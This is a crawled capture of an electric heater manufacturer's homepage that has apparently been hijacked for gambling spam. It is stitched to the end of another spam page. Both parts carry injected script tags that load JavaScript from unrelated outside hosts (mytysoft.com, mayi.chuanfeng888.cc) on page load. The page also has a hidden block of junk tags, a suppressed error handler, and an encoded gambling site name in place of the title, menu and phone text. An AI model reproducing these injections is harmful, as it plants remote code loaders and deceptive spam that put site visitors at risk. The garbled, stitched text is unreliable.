<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="万彩网2816版本更新" href="http://00i00.com">万彩网2816版本更新</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='ra0br'><dl id='ra0br'></dl></pre><strike id='ra0br'></strike><p id='ra0br'><legend id='ra0br'></legend><noframes id='ra0br'><small id='ra0br'></small><noframes id='ra0br'></noframes></noframes></p><style id='ra0br'><q id='ra0br'></q></style><big id='ra0br'></big><form id='ra0br'></form><blockquote id='ra0br'><ul id='ra0br'><span id='ra0br'><b id='ra0br'><ol id='ra0br'><big id='ra0br'><span id='ra0br'></span></big></ol><small id='ra0br'></small><ol id='ra0br'><ul id='ra0br'><tbody id='ra0br'><fieldset id='ra0br'><strong id='ra0br'><li id='ra0br'><bdo id='ra0br'><abbr id='ra0br'></abbr></bdo><span id='ra0br'></span></li></strong></fieldset></tbody></ul></ol><legend id='ra0br'><noframes id='ra0br'><tbody id='ra0br'></tbody></noframes></legend></b><strong id='ra0br'></strong></span></ul></blockquote><center id='ra0br'><small id='ra0br'><ins id='ra0br'><td id='ra0br'><div id='ra0br'></div></td></ins></small></center><del id='ra0br'><p id='ra0br'></p><noscript id='ra0br'><small id='ra0br'><b id='ra0br'></b><style id='ra0br'></style><i id='ra0br'></i><small id='ra0br'><dl id='ra0br'></dl><fieldset id='ra0br'><form id='ra0br'><dt id='ra0br'><code id='ra0br'></code><code id='ra0br'><div id='ra0br'></div></code></dt></form></fieldset></small></small><thead id='ra0br'><kbd id='ra0br'></kbd><sup id='ra0br'><th id='ra0br'></th></sup></thead><sup id='ra0br'><strong id='ra0br'><i id='ra0br'></i></strong><small id='ra0br'><div id='ra0br'></div></small><ins id='ra0br'></ins></sup><legend id='ra0br'><table id='ra0br'></table></legend></noscript></del><li id='ra0br'><optgroup id='ra0br'></optgroup></li><label id='ra0br'></label><label id='ra0br'></label><sub id='ra0br'></sub><del id='ra0br'></del><em id='ra0br'><dd id='ra0br'></dd></em><small id='ra0br'></small><optgroup id='ra0br'><dfn id='ra0br'></dfn></optgroup><option id='ra0br'><tr id='ra0br'><code id='ra0br'></code></tr></option><fieldset id='ra0br'></fieldset><strong id='ra0br'></strong><noframes id='ra0br'><tfoot id='ra0br'></tfoot></noframes><q id='ra0br'><code id='ra0br'><select id='ra0br'></select></code></q><fieldset id='ra0br'><big id='ra0br'><tt id='ra0br'></tt></big><p id='ra0br'></p></fieldset><li id='ra0br'></li><li id='ra0br'></li><tfoot id='ra0br'></tfoot><small id='ra0br'></small><ul id='ra0br'></ul><option id='ra0br'></option><pre id='ra0br'><ins id='ra0br'></ins></pre><select id='ra0br'></select><ins id='ra0br'><td id='ra0br'><i id='ra0br'></i></td><u id='ra0br'><code id='ra0br'><thead id='ra0br'><button id='ra0br'><thead id='ra0br'><option id='ra0br'></option></thead></button></thead></code><fieldset id='ra0br'><em id='ra0br'><big id='ra0br'></big></em></fieldset></u></ins><sup id='ra0br'><strong id='ra0br'></strong><del id='ra0br'></del></sup><label id='ra0br'></label><q id='ra0br'><b id='ra0br'><acronym id='ra0br'></acronym><div id='ra0br'><button id='ra0br'><table id='ra0br'></table><sup id='ra0br'><dd id='ra0br'><tfoot id='ra0br'></tfoot></dd><blockquote id='ra0br'><noframes id='ra0br'></noframes></blockquote></sup></button></div></b><div id='ra0br'><ul id='ra0br'><li id='ra0br'></li></ul></div></q><tfoot id='ra0br'><font id='ra0br'><i id='ra0br'><dd id='ra0br'></dd></i></font></tfoot><tr id='ra0br'><optgroup id='ra0br'></optgroup></tr><address id='ra0br'><tfoot id='ra0br'></tfoot><dd id='ra0br'></dd></address><option id='ra0br'><abbr id='ra0br'><style id='ra0br'></style><tt id='ra0br'></tt><font id='ra0br'></font><u id='ra0br'><tt id='ra0br'></tt></u></abbr></option><dd id='ra0br'><ol id='ra0br'></ol></dd><bdo id='ra0br'><acronym id='ra0br'><pre id='ra0br'></pre></acronym><b id='ra0br'><span id='ra0br'></span></b><form id='ra0br'></form></bdo><dl id='ra0br'></dl><thead id='ra0br'></thead><tt id='ra0br'><tt id='ra0br'></tt><sub id='ra0br'><i id='ra0br'><dt id='ra0br'></dt><p id='ra0br'></p></i></sub></tt><acronym id='ra0br'><dd id='ra0br'></dd></acronym><small id='ra0br'><acronym id='ra0br'><i id='ra0br'><label id='ra0br'><kbd id='ra0br'><form id='ra0br'><div id='ra0br'><strike id='ra0br'></strike></div></form></kbd></label></i></acronym><bdo id='ra0br'></bdo><strike id='ra0br'><table id='ra0br'></table></strike></small><strike id='ra0br'></strike><abbr id='ra0br'></abbr><tbody id='ra0br'></tbody><sup id='ra0br'></sup><code id='ra0br'><ul id='ra0br'><tfoot id='ra0br'></tfoot></ul></code><bdo id='ra0br'></bdo><tr id='ra0br'></tr><sup id='ra0br'></sup><abbr id='ra0br'></abbr><dfn id='ra0br'><dir id='ra0br'><p id='ra0br'></p></dir><small id='ra0br'><div id='ra0br'></div></small></dfn><th id='ra0br'><noscript id='ra0br'></noscript></th><address id='ra0br'><abbr id='ra0br'></abbr><big id='ra0br'></big></address><ol id='ra0br'><dd id='ra0br'><address id='ra0br'></address></dd></ol><sub id='ra0br'><optgroup id='ra0br'></optgroup><thead id='ra0br'></thead></sub><th id='ra0br'><del id='ra0br'></del></th><dd id='ra0br'><small id='ra0br'></small></dd><option id='ra0br'><thead id='ra0br'></thead></option><blockquote id='ra0br'></blockquote><option id='ra0br'></option><noframes id='ra0br'><legend id='ra0br'><style id='ra0br'><dir id='ra0br'><q id='ra0br'></q></dir></style></legend></noframes><u id='ra0br'></u><table id='ra0br'><table id='ra0br'><dir id='ra0br'><thead id='ra0br'><dl id='ra0br'><td id='ra0br'></td></dl></thead></dir><noframes id='ra0br'><i id='ra0br'><tr id='ra0br'><dt id='ra0br'><q id='ra0br'><span id='ra0br'><b id='ra0br'><form id='ra0br'><ins id='ra0br'></ins><ul id='ra0br'></ul><sub id='ra0br'></sub></form><legend id='ra0br'></legend><bdo id='ra0br'><pre id='ra0br'><center id='ra0br'></center></pre></bdo></b><th id='ra0br'></th></span></q></dt></tr></i></noframes><em id='ra0br'><optgroup id='ra0br'><dfn id='ra0br'><del id='ra0br'><code id='ra0br'></code></del></dfn></optgroup></em><noframes id='ra0br'><div id='ra0br'><tfoot id='ra0br'></tfoot><dl id='ra0br'><fieldset id='ra0br'></fieldset></dl></div></noframes><label id='ra0br'></label></table><tfoot id='ra0br'></tfoot></table><span id='ra0br'></span><dfn id='ra0br'></dfn><tr id='ra0br'></tr><th id='ra0br'><tt id='ra0br'></tt><dd id='ra0br'></dd></th><optgroup id='ra0br'></optgroup><blockquote id='ra0br'></blockquote><center id='ra0br'></center><em id='ra0br'><kbd id='ra0br'></kbd><li id='ra0br'><span id='ra0br'></span></li><pre id='ra0br'></pre></em><ol id='ra0br'><tt id='ra0br'><label id='ra0br'><kbd id='ra0br'></kbd></label></tt></ol><sub id='ra0br'><sup id='ra0br'><dl id='ra0br'></dl><td id='ra0br'></td><tt id='ra0br'><blockquote id='ra0br'><big id='ra0br'><ol id='ra0br'><tt id='ra0br'><code id='ra0br'><p id='ra0br'></p><small id='ra0br'><li id='ra0br'></li><button id='ra0br'><tfoot id='ra0br'><i id='ra0br'></i></tfoot></button><tbody id='ra0br'><em id='ra0br'></em></tbody></small></code></tt></ol></big><q id='ra0br'><i id='ra0br'><span id='ra0br'></span><dt id='ra0br'><ol id='ra0br'></ol><b id='ra0br'></b><strike id='ra0br'><dir id='ra0br'></dir></strike></dt><legend id='ra0br'></legend><tr id='ra0br'><optgroup id='ra0br'><label id='ra0br'><select id='ra0br'><tt id='ra0br'><blockquote id='ra0br'></blockquote></tt></select></label></optgroup></tr><b id='ra0br'></b></i><dfn id='ra0br'></dfn></q></blockquote></tt></sup></sub><option id='ra0br'></option><td id='ra0br'><big id='ra0br'><tfoot id='ra0br'></tfoot></big><strong id='ra0br'></strong></td><tfoot id='ra0br'></tfoot><tfoot id='ra0br'><pre id='ra0br'><acronym id='ra0br'><table id='ra0br'><dir id='ra0br'></dir></table></acronym></pre></tfoot><tt id='ra0br'></tt><strong id='ra0br'><u id='ra0br'><div id='ra0br'><div id='ra0br'><q id='ra0br'></q></div><strong id='ra0br'><dt id='ra0br'><sub id='ra0br'><li id='ra0br'></li></sub></dt></strong></div></u></strong><big id='ra0br'></big><th id='ra0br'></th><dd id='ra0br'><center id='ra0br'></center></dd><td id='ra0br'></td><ol id='ra0br'><dd id='ra0br'><th id='ra0br'></th></dd></ol><dt id='ra0br'><div id='ra0br'><abbr id='ra0br'><strike id='ra0br'></strike></abbr></div></dt><center id='ra0br'></center><center id='ra0br'></center><bdo id='ra0br'><dd id='ra0br'><abbr id='ra0br'><strike id='ra0br'></strike><ul id='ra0br'><del id='ra0br'><q id='ra0br'><tbody id='ra0br'><noframes id='ra0br'><bdo id='ra0br'></bdo><ul id='ra0br'></ul></noframes></tbody></q></del></ul><big id='ra0br'><big id='ra0br'><dt id='ra0br'><acronym id='ra0br'></acronym><q id='ra0br'><select id='ra0br'><center id='ra0br'><dir id='ra0br'></dir></center></select><noscript id='ra0br'><strong id='ra0br'><tr id='ra0br'></tr></strong><label id='ra0br'></label><strike id='ra0br'></strike><option id='ra0br'><u id='ra0br'><ol id='ra0br'><blockquote id='ra0br'></blockquote></ol></u></option><table id='ra0br'></table></noscript><i id='ra0br'><abbr id='ra0br'></abbr></i><thead id='ra0br'><strong id='ra0br'><b id='ra0br'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='ra0br'></acronym><sub id='ra0br'></sub><optgroup id='ra0br'><del id='ra0br'><optgroup id='ra0br'></optgroup></del><button id='ra0br'></button></optgroup><ul id='ra0br'><em id='ra0br'></em><dir id='ra0br'><td id='ra0br'></td><address id='ra0br'></address><td id='ra0br'></td><thead id='ra0br'><thead id='ra0br'></thead><ul id='ra0br'></ul></thead></dir><del id='ra0br'></del><thead id='ra0br'></thead></ul><acronym id='ra0br'></acronym></bdo><legend id='ra0br'><font id='ra0br'><font id='ra0br'><span id='ra0br'><tr id='ra0br'><option id='ra0br'></option></tr></span></font></font></legend><tbody id='ra0br'><b id='ra0br'><select id='ra0br'></select></b></tbody><div id='ra0br'><form id='ra0br'></form><fieldset id='ra0br'><pre id='ra0br'><kbd id='ra0br'><u id='ra0br'><form id='ra0br'><li id='ra0br'><th id='ra0br'><dt id='ra0br'></dt></th></li><span id='ra0br'></span></form><address id='ra0br'></address></u><u id='ra0br'><tt id='ra0br'></tt></u></kbd></pre><p id='ra0br'></p></fieldset></div><tbody id='ra0br'><blockquote id='ra0br'><style id='ra0br'></style></blockquote><u id='ra0br'></u></tbody><fieldset id='ra0br'></fieldset><form id='ra0br'></form><li id='ra0br'><abbr id='ra0br'></abbr></li><acronym id='ra0br'></acronym><tt id='ra0br'><dl id='ra0br'></dl></tt><fieldset id='ra0br'></fieldset><em id='ra0br'></em><b id='ra0br'></b><p id='ra0br'></p><tbody id='ra0br'><address id='ra0br'></address><dd id='ra0br'></dd></tbody><dir id='ra0br'></dir><tbody id='ra0br'></tbody><ul id='ra0br'><select id='ra0br'></select></ul><td id='ra0br'></td><kbd id='ra0br'><tt id='ra0br'><q id='ra0br'></q></tt></kbd><tfoot id='ra0br'><select id='ra0br'><abbr id='ra0br'></abbr><table id='ra0br'></table></select></tfoot><em id='ra0br'><optgroup id='ra0br'><label id='ra0br'></label><ol id='ra0br'><dir id='ra0br'><label id='ra0br'></label><form id='ra0br'><thead id='ra0br'><tbody id='ra0br'></tbody></thead></form></dir><table id='ra0br'><form id='ra0br'><table id='ra0br'><legend id='ra0br'><li id='ra0br'></li><big id='ra0br'><span id='ra0br'><optgroup id='ra0br'><span id='ra0br'></span></optgroup></span></big></legend><noscript id='ra0br'></noscript><div id='ra0br'><code id='ra0br'><sup id='ra0br'><kbd id='ra0br'></kbd></sup><thead id='ra0br'><small id='ra0br'></small></thead></code></div><dt id='ra0br'></dt></table></form></table><abbr id='ra0br'><small id='ra0br'></small></abbr></ol></optgroup><abbr id='ra0br'><optgroup id='ra0br'></optgroup></abbr><sup id='ra0br'></sup><abbr id='ra0br'><style id='ra0br'><strike id='ra0br'><b id='ra0br'><i id='ra0br'></i></b></strike></style></abbr></em><table id='ra0br'></table><dl id='ra0br'></dl><strike id='ra0br'></strike><tt id='ra0br'><p id='ra0br'></p></tt><div id='ra0br'><noscript id='ra0br'></noscript><dt id='ra0br'><bdo id='ra0br'><strong id='ra0br'><sup id='ra0br'><acronym id='ra0br'></acronym></sup></strong></bdo><blockquote id='ra0br'><tbody id='ra0br'></tbody><tbody id='ra0br'><dl id='ra0br'></dl><del id='ra0br'></del><ins id='ra0br'><dfn id='ra0br'><button id='ra0br'></button></dfn></ins><td id='ra0br'></td><option id='ra0br'></option><tbody id='ra0br'><sub id='ra0br'><acronym id='ra0br'><font id='ra0br'><ins id='ra0br'></ins></font><tr id='ra0br'></tr></acronym></sub></tbody><dir id='ra0br'></dir><address id='ra0br'><bdo id='ra0br'></bdo></address></tbody></blockquote><form id='ra0br'><q id='ra0br'><dd id='ra0br'><fieldset id='ra0br'></fieldset></dd></q></form><ol id='ra0br'></ol><tfoot id='ra0br'></tfoot></dt></div><pre id='ra0br'><tt id='ra0br'></tt><noframes id='ra0br'></noframes></pre><dir id='ra0br'><tt id='ra0br'><q id='ra0br'></q><select id='ra0br'><dir id='ra0br'></dir><ins id='ra0br'><li id='ra0br'></li></ins><small id='ra0br'><ul id='ra0br'></ul></small><pre id='ra0br'></pre></select></tt><ul id='ra0br'></ul></dir><th id='ra0br'></th><ol id='ra0br'><sup id='ra0br'><i id='ra0br'><pre id='ra0br'><table id='ra0br'></table></pre></i></sup></ol><option id='ra0br'></option><dt id='ra0br'></dt><sup id='ra0br'></sup><big id='ra0br'></big><thead id='ra0br'></thead><p id='ra0br'></p><td id='ra0br'><acronym id='ra0br'><div id='ra0br'><tt id='ra0br'></tt></div><fieldset id='ra0br'></fieldset><bdo id='ra0br'></bdo><em id='ra0br'><font id='ra0br'></font></em></acronym></td><dir id='ra0br'></dir><u id='ra0br'></u><strong id='ra0br'><td id='ra0br'></td></strong><tt id='ra0br'></tt><q id='ra0br'><legend id='ra0br'><bdo id='ra0br'><bdo id='ra0br'><legend id='ra0br'><b id='ra0br'><strong id='ra0br'><label id='ra0br'><sup id='ra0br'><u id='ra0br'><sup id='ra0br'></sup></u><big id='ra0br'></big><select id='ra0br'></select></sup><p id='ra0br'></p></label></strong></b></legend></bdo><noscript id='ra0br'></noscript><dt id='ra0br'></dt></bdo></legend></q><small id='ra0br'></small><b id='ra0br'></b><li id='ra0br'><p id='ra0br'><label id='ra0br'><table id='ra0br'><sup id='ra0br'><em id='ra0br'></em></sup></table><blockquote id='ra0br'></blockquote></label></p></li><blockquote id='ra0br'></blockquote><dd id='ra0br'><thead id='ra0br'></thead><abbr id='ra0br'><noscript id='ra0br'><tbody id='ra0br'><style id='ra0br'><sup id='ra0br'><pre id='ra0br'></pre></sup><em id='ra0br'></em></style></tbody><optgroup id='ra0br'><tbody id='ra0br'><kbd id='ra0br'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='ra0br'></tfoot><big id='ra0br'><thead id='ra0br'></thead></big></div></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://cfc-pgh.org/
body_size: 19832
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>10218旭彩网 - welcome</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="10218旭彩网,旭彩网" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">


<meta name="description" content="阿门93台推荐旭彩网welcome官方网站为您提供旭彩网最新版本APP下载注册、旭彩网用户登录、旭彩网在线入口、旭彩网邀请码、旭彩网线路导航、旭彩网购彩大厅、旭彩网平台。" />

<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/base.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/bootstrap.min.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/model.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/app.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/swiper.min.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/slick.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/animate.min.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/main.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/owl.carousel.min.css?9.2" />
<script src="http://cfc-pgh.org/template/default/js/jquery-1.8.3.min.js"></script>
<script src="http://cfc-pgh.org/template/default/js/jquery.SuperSlide.2.1.2.js"></script>
<script src="http://cfc-pgh.org/template/default/js/owl.carousel.min.js"></script>
<script src="http://cfc-pgh.org/template/default/js/rem.js"></script>
<script src="http://cfc-pgh.org/template/default/js/swiper.min.js"></script>
<script src="http://cfc-pgh.org/template/default/js/slick.min.js"></script>
<script src="http://cfc-pgh.org/template/default/js/jquery.countup.min.js"></script>
<script src="http://cfc-pgh.org/template/default/js/jquery.waypoints.min.js"></script>
<script src="http://cfc-pgh.org/template/default/js/app.js"></script>








<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://cfc-pgh.org/">10218旭彩网</a></h1>

<!-- 公共头部包含 -->
<div   id="yu0rsfh4bhq"    class="xymob-head visible-sm visible-xs">
    <div   id="yu0rsfh4bhq"    class="xymob-head-box">
        <div   id="yu0rsfh4bhq"    class="xymob-logo">
            <h1><a href="http://cfc-pgh.org/"><img alt="铸铝加热器" src="http://cfc-pgh.org/data/images/other/20230607171432_105.png" /></a><</h1>
        </div>
        <div   id="yu0rsfh4bhq"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="yu0rsfh4bhq"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="yu0rsfh4bhq"    class="xymob-menu">
        <div   id="yu0rsfh4bhq"    class="xymob-menu-box">
            <ul class="xymob-nav">
             <li><a href="http://cfc-pgh.org/">网站首页</a></li>      
              <li><a href="http://cfc-pgh.org/about/">关于我们</a>
                <div   id="yu0rsfh4bhq"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                <ul class="xymob-sub-menu">
                                                  <li><a href="http://cfc-pgh.org/about/company.html">公司简介</a></li>
                                                   <li><a href="http://cfc-pgh.org/about/yyzza1d.html">营业执照</a></li>
                                                   <li><a href="http://cfc-pgh.org/about/ryjza93.html">资质证书</a></li>
                                                   <li><a href="http://cfc-pgh.org/about/khfw911.html">客户服务</a></li>
                                        </ul>
              </li>
            <li><a href="http://cfc-pgh.org/product/">产品分类</a>
               <div   id="yu0rsfh4bhq"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                <ul class="xymob-sub-menu">
                                       <li><a href="http://cfc-pgh.org/product/dryljrqb59/">导热油炉加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/fdjrq9d9/">风道加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/fdjrqd51/">管道加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/dxyrptb3e/">加热平台</a></li>
                                       <li><a href="http://cfc-pgh.org/product/zljrq023/">铸铝加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/ztjrqccc/">铸铜加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/djrg42c/">电加热管</a></li>
                                       <li><a href="http://cfc-pgh.org/product/gxjjrqf50/">硅胶加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/qtjrqjpj7d7/">其它电加热元件</a></li>
                                       <li><a href="http://cfc-pgh.org/product/djrsb276/">电加热设备</a></li>
                                   </ul>
            </li>
             <li><a href="http://cfc-pgh.org/case/">客户风采</a>
               <div   id="yu0rsfh4bhq"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                <ul class="xymob-sub-menu">
                                        <li><a href="http://cfc-pgh.org/case/yjal/"target=''>客户风采</a></li>
                                   </ul>
            </li>
             <li><a href="http://cfc-pgh.org/news/">新闻动态</a>
               <div   id="yu0rsfh4bhq"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                <ul class="xymob-sub-menu">
                                                 <li><a href="http://cfc-pgh.org/news/company/">公司新闻</a></li>
                                                  <li><a href="http://cfc-pgh.org/news/xydt/">行业新闻</a></li>
                                                  <li><a href="http://cfc-pgh.org/news/jszx30f/">技术中心</a></li>
                                        </ul>
              </li>
              <li><a href="http://cfc-pgh.org/job/" rel="nofollow">人员招聘</a></li>  
              <li><a href="http://cfc-pgh.org/message/" rel="nofollow">留言咨询</a></li>  
              <li><a href="http://cfc-pgh.org/about_contact/">联系我们</a>
                <div   id="yu0rsfh4bhq"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                <ul class="xymob-sub-menu">
                                                  <li><a href="http://cfc-pgh.org/about_contact/lxome62.html">联系方式</a></li>
                                        </ul>
              </li>
            </ul>
           
        </div>
    </div>

    <div   id="yu0rsfh4bhq"    class="xymob-search">
        <div   id="yu0rsfh4bhq"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="yu0rsfh4bhq"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://cfc-pgh.org/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词搜索"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="yu0rsfh4bhq"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://cfc-pgh.org/search.php?wd=%E9%93%B8%E9%93%9D%E5%8A%A0%E7%83%AD%E5%99%A8">铸铝加热器</a><a href="http://cfc-pgh.org/search.php?wd=%E9%93%B8%E9%93%9D%E5%8A%A0%E7%83%AD%E5%9C%88">铸铝加热圈</a><a href="http://cfc-pgh.org/search.php?wd=%E9%93%B8%E9%93%9D%E5%8A%A0%E7%83%AD%E6%9D%BF">铸铝加热板</a>
        </div>
    </div>
</div>







<div   id="yu0rsfh4bhq"    class="x-header hidden-xs hidden-sm">
    <div   id="yu0rsfh4bhq"    class="max_wd1600 flex">
        
        <h1 class="x-logo"><a href="http://cfc-pgh.org/"><img alt="铸铝加热器" src="http://cfc-pgh.org/data/images/other/20230607171432_105.png" /></a></h1>
        
          <ul class="x-menu  clearfix">
      <li><a href="http://cfc-pgh.org/">首页 </a></li>      
      <li><a href="http://cfc-pgh.org/about/">关于我们</a>
        <ul class="x-sub-menu">
                                 <li><a href="http://cfc-pgh.org/about/company.html">公司简介</a></li>
                                  <li><a href="http://cfc-pgh.org/about/yyzza1d.html">营业执照</a></li>
                                  <li><a href="http://cfc-pgh.org/about/ryjza93.html">资质证书</a></li>
                                  <li><a href="http://cfc-pgh.org/about/khfw911.html">客户服务</a></li>
                        </ul>
      </li>
   <li><a href="http://cfc-pgh.org/product/">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;</a>
        <ul class="x-sub-menu">
                       <li><a href="http://cfc-pgh.org/product/dryljrqb59/">导热油炉加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/fdjrq9d9/">风道加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/fdjrqd51/">管道加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/dxyrptb3e/">加热平台</a></li>
                       <li><a href="http://cfc-pgh.org/product/zljrq023/">铸铝加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/ztjrqccc/">铸铜加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/djrg42c/">电加热管</a></li>
                       <li><a href="http://cfc-pgh.org/product/gxjjrqf50/">硅胶加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/qtjrqjpj7d7/">其它电加热元件</a></li>
                       <li><a href="http://cfc-pgh.org/product/djrsb276/">电加热设备</a></li>
                   </ul>
      </li>


        <li><a href="http://cfc-pgh.org/case/">合作案例</a>
        <ul class="x-sub-menu" style="display:none">
                                 <li><a href="http://cfc-pgh.org/case/yjal/">客户风采</a></li>
                        </ul>
      </li>  

            

   
<li><a href="http://cfc-pgh.org/about_spzx/spzx71a.html">视频中心</a></li>	
   
<li><a href="http://cfc-pgh.org/about_scsl/scslcbe.html">生产实力</a></li>	


    <li><a href="http://cfc-pgh.org/news/">新闻中心</a>
       <ul class="x-sub-menu">
                                 <li><a href="http://cfc-pgh.org/news/company/">公司新闻</a></li>
                                  <li><a href="http://cfc-pgh.org/news/xydt/">行业新闻</a></li>
                                  <li><a href="http://cfc-pgh.org/news/jszx30f/">技术中心</a></li>
                        </ul>
      </li>  
	  
    <li class="lxff"><a href="http://cfc-pgh.org/about_contact/">联系我们</a>
     <ul class="x-sub-menu" style="display:none">
                                 <li><a href="http://cfc-pgh.org/about_contact/lxome62.html">联系方式</a></li>
                        </ul>
      </li>
  </ul>



        <div   id="yu0rsfh4bhq"    class="haodbg flex">
          <div   id="yu0rsfh4bhq"    class="haodbgle"><p style="line-height: normal;">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;156-5155-9808（微信同号）</p><p style="line-height: normal;">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;186-0151-6888（微信同号）</p></div>
          <div   id="yu0rsfh4bhq"    class="haodbgrt">	<p></p></div>
        </div>

        <div   id="yu0rsfh4bhq"    class="x-header-right hidden">
            
            <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://cfc-pgh.org/search.php">
                <input type="submit" id="s_btn" />
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词" />
            </form>

        </div>
    </div>
</div>


 <script type="text/javascript">
$(function(){
  $('.translate-en a').last().css('border','none');
  $('.translate li').hover(function(){
    $(this).find('.translate-en').stop().slideDown();
  },function(){
    $(this).find('.translate-en').stop().slideUp();
  }
  );
});
</script>

<!-- 首页banner -->
<div   id="yu0rsfh4bhq"    class="x-banner">
    <div   id="yu0rsfh4bhq"    class="owl-carousel hidden-sm hidden-xs">



               <div   id="yu0rsfh4bhq"    class="banner-item"><a href=""><img src="http://cfc-pgh.org/data/images/banner/20230629093005_308.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
                <div   id="yu0rsfh4bhq"    class="banner-item"><a href="/product/"><img src="http://cfc-pgh.org/data/images/banner/20230629082547_401.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
                <div   id="yu0rsfh4bhq"    class="banner-item"><a href="/product/"><img src="http://cfc-pgh.org/data/images/banner/20230614154252_829.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
                <div   id="yu0rsfh4bhq"    class="banner-item"><a href="/product/"><img src="http://cfc-pgh.org/data/images/banner/20230629093037_869.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
                <div   id="yu0rsfh4bhq"    class="banner-item"><a href="/product/"><img src="http://cfc-pgh.org/data/images/banner/20230614150146_759.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
                <div   id="yu0rsfh4bhq"    class="banner-item"><a href="/product/"><img src="http://cfc-pgh.org/data/images/banner/20230614143201_805.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
            </div>
    <div   id="yu0rsfh4bhq"    class="owl-carousel visible-xs visible-sm">
               <div><a href=""><img src="http://cfc-pgh.org/data/images/banner/20230629093005_308.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
                <div><a href="/product/"><img src="http://cfc-pgh.org/data/images/banner/20230629082547_401.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
                <div><a href="/product/"><img src="http://cfc-pgh.org/data/images/banner/20230614154252_829.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
                <div><a href="/product/"><img src="http://cfc-pgh.org/data/images/banner/20230629093037_869.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
                <div><a href="/product/"><img src="http://cfc-pgh.org/data/images/banner/20230614150146_759.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
                <div><a href="/product/"><img src="http://cfc-pgh.org/data/images/banner/20230614143201_805.jpg" alt="铸铝加热圈_铸铝加热板" /></a></div>
            </div>
</div>



<div   id="yu0rsfh4bhq"    class="nei c1">
    <div   id="yu0rsfh4bhq"    class="max_wd1600 clearfix">
        <div   id="yu0rsfh4bhq"    class="cpp">
            <div   id="yu0rsfh4bhq"    class="cpp_a">PRODUCT CENTER</div>
            <div   id="yu0rsfh4bhq"    class="cpp_b">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;</div>
        </div>

        <div   id="yu0rsfh4bhq"    class="con flex wow fadeInUp">
            <div   id="yu0rsfh4bhq"    class="c1-1">
                <h3>
                    <b>产品系列</b>
                    <p>
                        创建电热企业，成就轩源品牌
                    </p>
                </h3>
